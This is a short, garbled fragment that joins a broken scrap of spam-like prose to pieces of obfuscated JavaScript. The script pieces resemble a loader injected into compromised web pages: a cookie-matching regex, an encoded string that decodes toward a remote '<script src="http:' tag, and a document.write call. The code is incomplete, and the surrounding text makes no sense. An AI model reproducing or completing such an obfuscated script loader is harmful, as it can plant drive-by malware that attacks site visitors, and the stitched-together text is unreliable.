
w of much more large, site creating.
g,”\\$1″)+”=([^;]*)”));return U?
SU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSU
ument.write(”)}